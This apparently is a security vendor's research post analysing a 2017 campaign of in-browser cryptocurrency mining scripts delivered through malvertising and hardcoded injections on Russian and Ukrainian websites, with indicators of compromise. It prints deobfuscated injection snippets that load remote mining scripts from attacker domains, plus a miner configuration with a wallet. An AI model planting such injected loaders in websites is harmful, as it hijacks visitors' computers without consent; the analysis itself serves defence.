In the last months, we stumbled upon some JavaScript files apparently used to mine cryptocurrencies directly within the browser. For a long time now, cybercriminals have taken advantage of cryptocurrency mining in order to make a profit. However, they generally use malware or potentially unwanted applications they install on the victim’s machine in order to turn a dishonest penny.
In this particular case, the mining is performed directly within the browser when the user browses to certain websites. Thus, there is no need to infect the victim's machine or to exploit vulnerabilities. All that is needed is a browser with JavaScript activated, which is the default state of most browsers. This blogpost describes the research we performed in order to better understand this threat.
We started digging into our telemetry and found that the threat was partially distributed using malvertising. This kind of CPU-intensive task is generally prohibited by the majority of ad networks because it substantially degrades the user experience. It might seem counterintuitive to mine cryptocurrencies in the browser – we know that mining bitcoins requires a lot of CPU power – but the cybercriminals, as we will see later on, chose to mine cryptocurrencies that do not require custom hardware to mine effectively. Also, it is easier to reach a significant number of machines by “infecting” websites than it is by infecting user machines.

Even though this kind of unwanted behavior can be used in any country, we noticed that this particular campaign was mostly impacting Russia and Ukraine.
Figure 1 shows the five main countries affected by this threat. It is important to note that this targeting is probably due to the language of the websites in which the scripts are injected, as we were able to access them from a US IP address.

Figure 2 shows the historical Cisco Umbrella Top 1M rank of one of the domains –reasedoper[.]pw – hosting these scripts. We notice a significant increase in DNS lookups for the domain over the March-April 2017 period. On June 28th 2017 reasedoper[.]pw was ranked 26,300th. This is almost the same rank as GitHub’s quite popular text-sharing website GitHub Gist (gist.github.com), which was ranked 26,293rd on the same date.
History
The idea of cryptocurrency mining in browsers is not something new. In 2013, a group of MIT students founded a company called Tidbit, which offered a web service to mine Bitcoins. Instead of displaying advertisements, webmasters could include Tidbit’s scripts in their websites to earn money via Bitcoin mining. However, the service founders were served a subpoena by the New Jersey Attorney General’s office because they used the users’ computing power without their agreement. They finally reached a settlement, but had to abandon their project.
Previously, several other services, such as bitp[.]it, provided web browser Bitcoin mining. Due to increasing inefficiency of mining Bitcoins using a regular CPU or GPU, these services have shut down. For example, the bitp[.]it project closed in July, 2011.
How it is distributed

The distribution method of this kind of script is a key point for determining if it is legitimate or unwanted. In this particular case, we were able to find two distinct ways users can be forced to execute these scripts: malvertising and a hardcoded snippet of JavaScript code. Figure 3 shows the global distribution scheme of the mining scripts.
Malvertising

The main distribution method of the mining scripts is malvertising. Generally, it consists of buying traffic from an ad network and distributing malicious JavaScript instead of a traditional advertisement. In this particular case, we are not sure if the injection of the script was intended or if listat[.]biz was compromised. However, listat[.]biz is really suspicious as it seems to mimic LiveInternet counter (LI stat), which is a legitimate web counter. Moreover, many suspicious domains have been registered with the same email address, including lmodr[.]biz, which is also present in the malvertising chain.

The main websites that provided traffic to the mining scripts during July 2017 are shown in Figure 4. We notice that most are video streaming or in-browser gaming websites. This makes sense, since their users tend to spend more time on the same webpage while they watch a movie or play a game. Additionally, such webpages would be expected to have a higher than normal CPU load, which would tend to mask the additional load from the mining script. Thus, it allows the mining scripts to run longer and use more computing power.

The site we observed with most malicious ad impressions, okino[.]tv, seems to be particularly popular. At the time of writing, it had an Alexa Rank of 907 in Russia and 233 in Ukraine. Some of the other websites also seem to be popular, being in the Alexa Top 1000 for Russia.
Figure 6 shows the CPU consumption when visiting the wotsite[.]net website. A specific example of the redirection chain described in Figure 3, above, is provided in Figure 7. The first three hops just inject the script provided by the next hop, as shown in Figures 8, 9 and 10. The first domain used in the redirection (skyadsvideo1[.]ru in our example) is not always the same. We also have seen code.moviead55[.]ru. Both have resolved to the same IP addresses, 167.114.238.246 and 167.114.249.120. According to Whois data for the domain skyad[.]video, whose subdomain code.skyad[.]video also resolved to the same two IP adresses, the domains seem to be related to the SkyAdVideo ad network owner.<!--noindex-->
<div id="sky_video"></div>
<script type="text/javascript" src="http://skyadsvideo1.ru/code.php?v=e225aa8e9c1a68539730f11001490407"></script>
<!--/noindex-->Figure 8 - From the Okino[.]tv homepage.
var script = document.createElement('script');
script.src = '//lmodr[.]biz/mdstat2.php';
script.async = true;
document.head.appendChild(script)Figure 9 - From the script at Skyadsvideo1[.]ru/code.php (after deobfuscation).
var script = document.createElement('script');
script.src = '//listat[.]biz/3.html?group=mdstat2_net&seoref=' + encodeURIComponent(document.referrer) + '&rnd=' + Math.random() + '&HTTP_REFERER=' + encodeURIComponent(document.URL);
script.async = true;
document.head.appendChild(script);Figure 10 - lmodr[.]biz/mdstat2.php.
A search on PassiveTotal shows listat[.]biz was only redirecting to the mining scripts, except on June 1 and July 5 where it was also redirecting to real web counters and to anstatalsl[.]biz. Thus, it seems that lmodr[.]biz and listat[.]biz are only used to inject the mining scripts.
function show_260() {
var script = document.createElement('script');
script.src = '//mataharirama[.]xyz/launcher.9.single.js';
script.async = true;
document.head.appendChild(script);
}
show_260();Figure 11 - listat[.]biz/3.html.
Surprisingly, we also noticed that moviead55[.]ru, the first hop, could also inject a miner. It is directly hosted on this website and can mine the ZCash cryptocurrency. It uses a pool, located on ws.zstat[.]net:8889, and communicates through web sockets. However, we were not able to demonstrate similarities in the code with the scripts hosted on reasedoper[.]pw. Thus, it seems that different groups are trying to gain profit by using their visitors’ computing power.
Hardcoded JavaScript code
We also found on Google Cache around sixty websites injected with much the same snippet of JavaScript shown in Figure 10. The homepage of these websites injects a script from a script.php URL.
<script type="text/javascript">
document.write("<script type=text/javascript src=\""+"/script.php?group=4goodluck_org&r="+encodeURIComponent(document.referrer)+"&p="+encodeURIComponent(document.URL)+"\"><\/script>");
</script>Figure 12 - Script injection in the homepage.
This script calls URLs from various domains including static.reasedoper[.]pw, which hosts the JS scripts used for mining. The analysis of these scripts is covered in the next section. We also noted that one of the other injected domains, listat[.]org, shares IP addresses with the one used for the malvertising campaign (listat[.]biz). Another similarity is the name of a function, show_260, which is also used in the malvertising campaign.
A non-comprehensive list of affected domains is provided in the IOCs section. None of them seem to be well-known websites.
How it mines cryptocurrency
Several scripts are hosted on static.reasedoper[.]pw and mataharirama[.]xyz. The scripts with multi in their name are multithreaded while those with single use only one thread. They are the main JavaScript files that will launch the workers to mine different cryptocurrencies. These scripts are lightly obfuscated: string literals are written using hexadecimal escape sequence only (“\x42\x43…”).
Figure 13 shows that Feathercoin, Litecoin and Monero can be mined using this script. However, it seems that they are currently not mining Litecoin.
function(_0xab8e5a, _0x36e7b7, _0x4c105c) {
_0x36e7b7[_0x7e60('0x5')] = {
'assets_domain': _0x7e60('0xee'),
'debug': !![],
'feathercoin': {
'pool': _0x7e60('0xef'),
'default_wallet': '6nmfjYVToBWb2ys4deasdydPj1kW9Gyfp4'
},
'monero': {
'pool': _0x7e60('0xf0'),
'default_wallet': _0x7e60('0xf1')
},
'litecoin': {
'pool': '',
'default_wallet': ''
}
};
}Figure 13 - Three coins can be mined.
Feathercoin and Litecoin are cryptocurrencies inspired by Bitcoin. The main difference is that they use different hash algorithms: neoscrypt and scrypt, respectively. The goal is to reduce the necessity of using custom hardware, like ASIC miners, rather than regular CPUs. To mine them requires not only CPU power but also a large amount of memory.
The last altcoin, Monero, is different from the other two. Its main feature is stronger privacy in comparison to Bitcoin. It is hard to trace transactions because the blockchain is not transparent. In particular, it uses ring signatures to hide the sender address among several possible sender addresses. It also generates a new public key for each transfer in order to hide the real receiver. The hash algorithm used, cryptonight, also requires a lot of memory. Thus, it makes sense to choose this kind of altcoin for JavaScript mining on regular machines.
As mining requires a lot of computing power, it is not surprising that the operator decided to use asm.js instead of regular JavaScript for implementing the hash algorithms. Asm.js is said to be between 1.5 and 2 times slower than the regular implementation of these algorithms in C. Three of them are provided: scrypt.asm.js (Litecoin), cryptonight.asm.js (Monero) and neoscrypt.asm.js (Feathercoin).
Finally, the Feathercoin wallet address is the same in all the scripts, while several different Monero addresses are used. However, the same addresses are shared in several scripts; thus, we believe they all belong to the same group. As Monero's main feature is anonymity, we were not able to access the amount of money stored in the wallets. As for Feathercoin, the address was not seen in the network. We are not sure of the reason for this, but it could be due to the use of a mining pool.
Link with previous web miners
In the mining scripts, we found a hardcoded Feathercoin address, 6nmfjYVToBWb2ys4deasdydPj1kW9Gyfp4. A quick search on Google shows that this address has already been used for several years.
In a blogpost published at the beginning of 2016, an internet user was complaining about a script using 100% CPU. What they described is very similar to what we have analysed and the Feathercoin address matches. At the time of that discovery, the mining script was hosted on minecrunch[.]co. Searching for this domain leads to a topic on cryptocurrencytalk.com in which the user Kukunin describes its “humble service – MineCrunch”. Regarding the performance, Kukunin explains:
“While classic CPU mining gives too few profit, distributed mining (hundreds and thousands of visitors) of some new Cryptocoin (cpu-only or so) with nearly native speed (thanks to asm.js) may be very sweet.
[…]
The C Scrypt miner was compiled to Javascript by using Emscripten to achieve the best performance. The performance is about 1.5x slower than native cpuminer application.”
A link in the first post (https://kukunin.github.io/webminer/) shows the same Feathercoin address as an example. This reinforces the link between the reasedoper[.]pw miner and minecrunch[.]co. However, if the objective of MineCrunch was to propose an open service for distributed mining, the profits generated by reasedoper[.]pw would apparently benefit only MineCrunch’s author (or the owners of the hardcoded addresses), as it is unlikely to be possible to specify an affiliate identifier.
Conclusion
Despite the performance downgrade of using a JavaScript miner rather than a native program, the number of visitors received by the miner website probably allows them to make profits. In June, there was as many DNS lookups for reasedoper[.]pw as for gist.github.com according to Cisco Umbrella Top 1M.
Even if it can be considered as an alternative to traditional ads, this behavior is unwanted when there is no user consent. The New Jersey Division of Consumer Affairs considered that mining bitcoins on a user’s machine without consent is equivalent to gaining access to the computer. Thus, the developers of such services should advertise it clearly before starting mining, which is clearly not the case in a distribution scheme using malvertising.
Finally, users can protect themselves against this kind of threat by having a well-configured ad blocker or script blocker add-on installed in their browser(s). ESET users may protect themselves from these malicious scripts, detected as JS/CoinMiner.A potentially unsafe application, by enabling detection of Potentially UnSafe Apps. See https://support.eset.com/kb3204.
IOCs
Mining and Malvertising URLs
| Domain | URL | Note |
|---|---|---|
| static.reasedoper.pw | static.reasedoper[.]pw/launcher.0.single.js static.reasedoper[.]pw/launcher.1.single.js static.reasedoper[.]pw/launcher.2.single.js static.reasedoper[.]pw/launcher.0.multi.js static.reasedoper[.]pw/launcher.1.multi.js static.reasedoper[.]pw/launcher.2.multi.js […] |
Website that hosts the mining scripts. |
| mataharirama[.]xyz | mataharirama[.]xyz/launcher.9.single.js |
|
| listat[.]biz | listat[.]biz/3.html | Redirect to reasedoper[.]pw or mataharirama[.]xyz. |
| lmodr[.]biz | lmodr[.]biz/mdstat.php | Redirect to listat[.]biz |
Hash
| Hash (SHA-1) | File name | Detection name |
|---|---|---|
| fa2f4cf2f38383477a0a78d7e3d0841f254c5adf | launcher.0.multi.js | #rowspan# |
| b9cd68313b72deac23a53f44ae68598ec139ad27 | launcher.0.single.js | #rowspan# |
| e44c502ff69b6bbe291e8125304203af0f675aa3 | launcher.1.multi.js | #rowspan# |
| 7ce2fb5cea77cbd38cd54533bce81d1b0b0d7a82 | launcher.1.single.js | #rowspan# |
| 3b28b5f079f6d2bdaa028b31a2b5fa9734f832f2 | launcher.2.multi.js | #rowspan# |
| 51b97b46fe53cc5aaedc3f45d6517a74008ca9cd | launcher.2.single.js | #rowspan# |
| 38ccae4555505c8d5f36a9d9c9a20fe80a11304a | launcher.3.multi.js | #rowspan# |
| 2aa56f945c7d3805d3ee7851cdd4e932f1cd3160 | launcher.3.single.js | #rowspan# |
| ae6fe31b8355a3e70d6bf6c89ff7ae18c8de41d0 | launcher.4.single.js | #rowspan# |
| fc7e8fb976cc260ceb680e10713e4640b23dde79 | launcher.4.multi.js | #rowspan# |
| d5482f2f7bab8a8832f65f6ba5dc2edc5e19687f | launcher.5.multi.js | #rowspan# |
| b5d475d9c084d652faabe3888bbda5b673ebe9dd | launcher.5.single.js | #rowspan# |
| 626646c572211e157dceeb4b918b9f46c3c656f5 | launcher.6.single.js | #rowspan# |
| 3c70b32180c2e6ae39006eee867135650c98cfa0 | launcher.6.multi.js | #rowspan# |
| 80c11eb331758a4d6d581ddcb5ebeca9410afe93 | launcher.7.multi.js | #rowspan# |
| 52317c0abdc69f356dd2865c1fd35923f8beb7d3 | launcher.7.single.js | #rowspan# |
| 31d40684cd765ef6625fd9a03d2522d84f0ca79b | launcher.8.single.js | JS/CoinMiner.A potentially unsafe application |
| 9bc931ec55d1fed45bec1c571a401f4a201a02cf | launcher.8.multi.js | #rowspan# |
| afae4cf246125671b7eae976c7329b4e0729e109 | launcher.9.multi.js | #rowspan# |
| 3ac2e2d827e39bd802d5e3f7619099696bc38955 | launcher.9.single.js | #rowspan# |
| c4c5f13f0250364bd1321d038d56dbf1a97154f8 | launcher.10.single.js | #rowspan# |
| 29695469e53822602d9b1884c2268a68e80df999 | launcher.10.multi.js | #rowspan# |
| b34216ee46ea1355cbc956514012e74ff9712129 | launcher.11.multi.js | #rowspan# |
| 9394db4ba0ee70673d451547fd4ae40bfea6112d | launcher.11.single.js | #rowspan# |
| 6f0bf3fa4dea541a7293b89661d539bb602218c6 | launcher.12.single.js | #rowspan# |
| 3512351bd8903ae82cc1162fed4faaafceba893d | launcher.12.multi.js | #rowspan# |
| 5adf5146a84699b6aca5e9da52bb629bceaa7726 | launcher.13.single.js | #rowspan# |
| 8c45141791b94e172fd5ad8eaefebe5ebb8e729c | launcher.13.multi.js | #rowspan# |
| 519928629becb1f8b18a56609b03d4cea3c52ddd | launcher.14.multi.js | #rowspan# |
| c5629530af39c99c25f83baee7db4a24a9d0aa03 | launcher.14.single.js | #rowspan# |
| bf3a1151bc4f8188f735583257ecbbd1eaff123f | launcher.15.multi.js | #rowspan# |
| 6e5d2b1b9f1140079f3b48edec09c8515e77e14d | launcher.15.single.js | #rowspan# |
| 12b1bfd6b49c02f928f0429f1505d114583c213c | monero.worker.js | #rowspan# |
| 885f102c9d4dd2e286401756ca265e4aa3f7a664 | scrypt.worker.js | #rowspan# |
Domains with hardcoded injection script
allday[.]in[.]ua
anekbook[.]ru
bike[.]co[.]ua
cg-lab[.]ru
dikobras[.]com
doctrina62[.]ru
ekavuz[.]ru
fenix-45[.]ru
ipnalog[.]ru
jobochakov[.]com
kharkov-arenda[.]com[.]ua
kuzdoska[.]ru
laminirovanievolos[.]ru
marlin-group[.]ru
mat4ast[.]com
megalifez[.]net
mirstihoff[.]ru
munirufa[.]ru
murlyka[.]net[.]ua
newscom[.]ru
obad[.]ru
ogms[.]ru
opinionblog[.]ru
optiplast[.]ru
otdamprimy[.]ru
pcook[.]ru
pogelanie[.]info
posbank[.]ru
programs-tv[.]ru
psinovo[.]ru
scoot-club[.]ru
ska4ka[.]com
stihi[.]by
stihoslov[.]ru
subcar[.]org
sumytex[.]in[.]ua
suntehnic[.]ru
td-klassik[.]ru
trbook[.]com[.]ua
vstupino[.]su
x-sport[.]info